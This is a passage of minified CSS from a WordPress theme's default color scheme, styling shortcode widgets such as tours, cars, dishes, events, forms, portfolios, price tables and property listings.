.sc_twitter_list li{color:#635c81}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#635c81}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_default .sc_item_subtitle{color:#ff1000}.scheme_default .color_style_link2 .sc_item_subtitle{color:#00b8f4}.scheme_default .color_style_link3 .sc_item_subtitle{color:#0D71CE}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#635c81}.scheme_default .theme_scroll_down:hover{color:#ff1000}.scheme_default .sc_item_filters_align_left,.scheme_default .sc_item_filters_align_right,.scheme_default .sc_item_filters .sc_item_filters_header{border-color:#221b40}.scheme_default .sc_item_featured [class*="post_info_"]{color:#635c81; background-color:rgba(25,29,50,0.7)}.scheme_default .sc_item_featured:hover [class*="post_info_"]{background-color:#131627}.scheme_default .sc_item_featured [class*="post_info_"] a{color:#00b8f4}.scheme_default .sc_item_featured [class*="post_info_"] a:hover{color:#ff1000}.scheme_default .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a{color:#ffffff; background-color:rgba(25,29,50,0.7)}.scheme_default .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:after,.scheme_default .sc_blogger_item.type-cpt_tours .post_info_bl a:after{background-color:#00b8f4}.scheme_default .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:hover:after,.scheme_default .sc_blogger_item.type-cpt_tours .post_info_bl a:hover:after{background-color:#ff1000}.scheme_default .sc_tours_default .sc_tours_item{background-color:#f2f2f4}.scheme_default .sc_blogger_item.type-cpt_tours .post_info_bl a{color:#ffffff}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#ff1000}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#00b8f4}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#0D71CE}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#221b40}.scheme_default .sc_action_item_event .sc_action_item_date,.scheme_default .sc_action_item_event .sc_action_item_info{color:#221b40;	border-color:#635c81}.scheme_default .sc_action_item_event .sc_action_item_description{color:#635c81}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#f2f2f4}.scheme_default .sc_action_item_default.with_image .sc_action_item_icon,.scheme_default .sc_action_item_default.with_image .sc_action_item_title,.scheme_default .sc_action_item_simple.with_image .sc_action_item_icon,.scheme_default .sc_action_item_simple.with_image .sc_action_item_title{color:#221b40}.scheme_default .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_body{color:#635c81}.scheme_default .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_default .sc_blogger_item_list.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_default .sc_blogger_item_wide.sc_blogger_item_on_plate{background-color:#ffffff}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta,.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a{color:#635c81}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a:hover{color:#221b40}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content a{color:#ff1000}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content a:hover{color:#00b8f4}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content a.sc_button_simple:hover{color:#00b8f4 !important}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a{color:#221b40}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a:hover{color:#ff1000}.scheme_default .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_excerpt:after{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#ffffff));	background-image:-webkit-linear-gradient(top,rgba(255,255,255,0),#ffffff);	background-image:-o-linear-gradient(top,rgba(255,255,255,0),#ffffff);	background-image:linear-gradient(180deg,rgba(255,255,255,0),#ffffff)}.scheme_default .sc_blogger_content .sc_blogger_item{border-color:#dddce1}.scheme_default .sc_blogger_item_list.sc_blogger_item_with_numbers:not(.sc_blogger_item_with_image) .sc_blogger_item_title:before,.scheme_default .sc_blogger_item_list.sc_blogger_item_with_numbers.sc_blogger_item_with_image .sc_blogger_item_featured:after{color:#635c81;	background-color:#191d32}.scheme_default .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a,.scheme_default .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a{color:#ffffff}.scheme_default .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:after,.scheme_default .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:after{background-color:#00b8f4}.scheme_default .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:hover:after,.scheme_default .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:hover:after{background-color:#ff1000}.scheme_default .sc_item_filters_tabs a{color:#221b40;	background-color:#f2f2f4}.scheme_default .sc_item_filters_tabs a.active,.scheme_default .sc_item_filters_tabs a:hover{color:#ffffff;	background-color:#191d32}.scheme_default .sc_blogger.sc_blogger_classic .post_item{background-color:#ffffff}.scheme_default .sc_cars_item,.scheme_default .sc_cars_item_params{border-color:#dddce1}.scheme_default .sc_cars_item_param{color:#635c81}.scheme_default .sc_cars_item_param .sc_cars_item_param_text,.scheme_default .sc_cars_item_footer{color:#635c81}.scheme_default .sc_cars_columns_1 .sc_cars_item,.scheme_default .sc_cars_item .sc_cars_item_thumb{background-color:#ffffff}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#635c81}.scheme_default .sc_cars_item_compare.in_compare_list{color:#ff1000}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#221b40}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#635c81}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#221b40;	background-color:#ff250d}.scheme_default .cars_page_title_address{color:#635c81}.scheme_default .cars_price{color:#635c81}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#ff1000}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#dddce1}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#dddce1}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#dddce1;	background-color:#f2f2f4;	border-bottom-color:#f2f2f4}.scheme_default .cars_page_section_title{border-color:#dddce1}.scheme_default .cars_page_agent_info_position{color:#635c81}.scheme_default .cars_page_agent_info_phones>span,.scheme_default .cars_page_agent_info_phones>a{color:#635c81}.scheme_default .cars_page_agent_info_phones>a:hover{color:#ff1000}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>:before{color:#221b40}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#635c81}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#635c81;	background-color:#ffffff}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#635c81}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#ff1000}.scheme_default .sc_content_number{color:#e9e9ee}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#00b8f4;	background-color:#ff1000}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#ff1000;	border-color:#dddce1;	background-color:#ffffff}.scheme_default .sc_courses.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_courses_default .sc_courses_item{background-color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#221b40}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#f2f2f4}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#ff1000}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#635c81}.scheme_default .sc_courses_default .sc_courses_item_date{color:#221b40}.scheme_default .sc_courses_default .sc_courses_item_price{color:#ff1000}.scheme_default .sc_courses_default .sc_courses_item_period{color:#635c81}.scheme_default .courses_single .courses_page_meta{color:#635c81}.scheme_default .courses_single .courses_page_meta_item_date{color:#221b40}.scheme_default .courses_single .courses_page_period{color:#635c81}.scheme_default .sc_dishes_default .sc_dishes_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#ff1000}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#191d32}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#191D32}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#00B8F4}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#221b40}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#635c81;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ff1000}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#221b40}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#f2f2f4;	background-color:#221b40}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#f2f2f4}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ff1000}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#ff1000}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#00b8f4}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#0D71CE}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#f2f2f4}.scheme_default .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_events.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_events_default .sc_events_item{background-color:#ffffff}.scheme_default .sc_events_default .sc_events_item_date{background-color:#191d32;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date{background-color:#e9e9ee;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date_day{color:#00b8f4}.scheme_default .sc_events_default .sc_events_item_meta .sc_events_item_price,.scheme_default .sc_events_default .sc_events_item_meta .sc_events_item_meta_item,.scheme_default .sc_events_default .sc_events_item_meta{color:#221b40}.scheme_default .sc_events_classic .sc_events_item{background-color:#ffffff}.scheme_default .sc_events_classic .sc_events_item_categories{background-color:#221b40}.scheme_default .sc_events_classic .sc_events_item_categories a{color:#f2f2f4}.scheme_default .sc_events_classic .sc_events_item_categories a:hover{color:#ff1000}.scheme_default .sc_events_classic .sc_events_item_meta{color:#635c81}.scheme_default .sc_events_classic .sc_events_item_date{color:#221b40}.scheme_default .sc_events_classic .sc_events_item_price{color:#ff1000}.scheme_default .sc_events_classic .sc_events_item_period{color:#635c81}.scheme_default.sc_form{background-color:#f2f2f4}.scheme_default span.sc_form_field_title{color:#221b40}.scheme_default .sc_form .sc_form_info_icon{color:#ff1000}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#221b40}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#ff1000}.scheme_default [class*="sc_input_hover_"] .sc_form_field_hover{color:#221b40}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_default .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#ff1000 !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(255,16,0,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#D5D5DD}.scheme_default .sc_input_hover_jump .sc_form_field_hover{color:#A8ADC5}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#ff1000}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#D5D5DD}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#ff1000 !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#D5D5DD}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#ff1000}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#635c81}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#ff1000 !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#A8ADC5}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#635c81}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#635c81;	background-color:#f2f2f4}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#221b40}.scheme_default .sc_googlemap_content_detailed:before{color:#ff1000}.scheme_default .sc_yandexmap_content,.scheme_default.sc_yandexmap_content{color:#635c81;	background-color:#f2f2f4}.scheme_default .sc_yandexmap_content b,.scheme_default .sc_yandexmap_content strong,.scheme_default.sc_yandexmap_content b,.scheme_default.sc_yandexmap_content strong{color:#221b40}.scheme_default .sc_yandexmap_content_detailed:before{color:#ff1000}.scheme_default .sc_icons .sc_icons_icon{color:#ff1000}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#221b40}.scheme_default .sc_icons .sc_icons_item_title{color:#ff1000}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#221b40}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#635c81}.scheme_default .sc_icons_item_description{color:#221b40}.scheme_default .sc_icons_default div[class*="trx_addons_column-"]:first-child{background-color:#00b8f4}.scheme_default .sc_icons_default div[class*="trx_addons_column-"]:nth-child(2n){background-color:#0D71CE}.scheme_default .sc_icons_default div[class*="trx_addons_column-"]:nth-child(3n){background-color:#191d32}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon{color:#ffffff}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_title{color:#ffffff}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a,.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description{color:#ffffff}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a:hover{color:#00b8f4}.scheme_default .sc_icons_modern .sc_icons_item_details .sc_icons_item_title{color:#221b40}.scheme_default .sc_icons_modern.sc_icons .sc_icons_icon{color:#221b40}.scheme_default .sc_icons.sc_icons_modern div[class*="trx_addons_column-"]:hover{background-color:#f2f2f4}.scheme_default .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"] + div,.scheme_default .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"]:first-child{border-color:rgba(34,27,64,0.15)}.scheme_default .sc_icons.sc_icons_decoration .sc_icons_item_title,.scheme_default .sc_icons.sc_icons_decoration .sc_icons_icon{color:#221b40}.scheme_default .sc_layouts_iconed_text_decoration .sc_layouts_item_link .sc_layouts_item_icon{color:#00b8f4}.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#635c81}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#dddce1}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#221b40}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#ff1000}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#00b8f4}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#0D71CE}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#221b40}.scheme_default .sc_matches_other .sc_matches_item_link{color:#221b40;	background-color:#ffffff}.scheme_default .sc_matches_other .sc_matches_item_club{color:#635c81}.scheme_default .sc_matches_other .sc_matches_item_date{color:#221b40;	background-color:#dddce1}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#e9e9ee}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#ffffff}.scheme_default .sc_points_table td a{color:#221b40}.scheme_default .sc_points_table tr:hover td{background-color:#00b8f4 !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#221b40 !important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(255,16,0,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#ffffff}.scheme_default .sc_portfolio_default .sc_portfolio_item{background-color:#ffffff;	color:#635c81}.scheme_default .sc_portfolio_default .sc_portfolio_item a,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#ff1000 !important}.scheme_default .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#00b8f4 !important}.scheme_default .sc_portfolio_default .sc_portfolio_item:hover{background-color:#e9e9ee}.scheme_default .sc_portfolio_default .sc_portfolio_item_title{color:#221b40}.scheme_default .portfolio_page_details_share{border-color:#dddce1}.scheme_default .sc_price_item{color:#635c81;	background-color:#ffffff;	border-color:#dddce1}.scheme_default .sc_price_item .sc_price_item_icon{color:#00b8f4}.scheme_default .sc_price_item:hover .sc_price_item_icon{color:#ff1000}.scheme_default .sc_price_item .sc_price_item_label{background-color:#00b8f4;	color:#ffffff}.scheme_default .sc_price_item:hover .sc_price_item_label{background-color:#ff1000;	color:#ffffff}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#635c81}.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{color:#221b40}.scheme_default .sc_price_item .sc_price_item_price{color:#635c81}.scheme_default .sc_price_item_price .sc_price_item_price_before,.scheme_default .sc_price_item_price .sc_price_item_price_after{color:#00b8f4}.scheme_default .sc_price_item_price .sc_price_item_price_value{color:#0D71CE}.scheme_default .sc_price_item .sc_price_item_description,.scheme_default .sc_price_item .sc_price_item_details{color:#635c81}.scheme_default .sc_price_item_link:after{background-color:#00b8f4}.scheme_default .sc_price_item_link:hover:after{background-color:#ff1000}.scheme_default.sc_price.sc_price_default .sc_price_item{background-color:#f2f2f4}.scheme_default .sc_price_item.sc_price_item_default .sc_price_item_info .sc_price_item_link{color:#ffffff}.scheme_default .sc_promo_icon{color:#ff1000}.scheme_default .sc_promo .sc_promo_title{color:#221b40}.scheme_default .sc_promo .sc_promo_descr{color:#635c81}.scheme_default .sc_promo .sc_promo_content{color:#635c81}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#ff1000 !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#f2f2f4;	background-color:#221b40}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#ffffff}.scheme_default.sc_promo .sc_promo_title{color:#ff1000}.scheme_default.sc_promo .sc_promo_subtitle{color:#00b8f4}.scheme_default.sc_promo .sc_promo_descr{color:#221b40}.scheme_default.sc_promo .sc_promo_content{color:#635c81}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#ffffff}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#635c81}.scheme_default .sc_properties_item_compare.in_compare_list{color:#ff1000}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#221b40}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#635c81}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#221b40;	background-color:#ff250d}.scheme_default .properties_page_title_address{color:#635c81}.scheme_default .properties_price{color:#635c81}.scheme_default .properties_page_section_title{border-color:#dddce1}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#ff1000}.scheme_default .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#ffffff !important;	color:#635c81}.scheme_default .properties_page_virtual_tour_wrap{background-color:#ffffff; color:#635c81}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#dddce1}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#dddce1}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#dddce1;	background-color:#f2f2f4;	border-bottom-color:#f2f2f4}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#e9e9ee;	border-color:#e9e9ee #e9e9ee #dddce1}.scheme_default .properties_page_agent_info_position{color:#635c81}.scheme_default .properties_page_agent_info_phones>span,.scheme_default .properties_page_agent_info_phones>a{color:#635c81}.scheme_default .properties_page_agent_info_phones>a:hover{color:#ff1000}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>:before{color:#221b40}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#635c81}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#635c81;	background-color:#ffffff}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#635c81}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#ff1000}.scheme_default .sc_services .sc_services_item_number{color:#e9e9ee}.scheme_default .sc_services_default .sc_services_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_services_default .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#191d32;	border-color:#191d32}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#221b40;	background-color:#191d32;	border-color:#191d32}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#191D32;	border-color:#191D32}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#221b40;	background-color:#191D32;	border-color:#191D32}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#221b40;	border-color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#221b40;	background-color:#221b40;	border-color:#221b40}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#191d32}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle 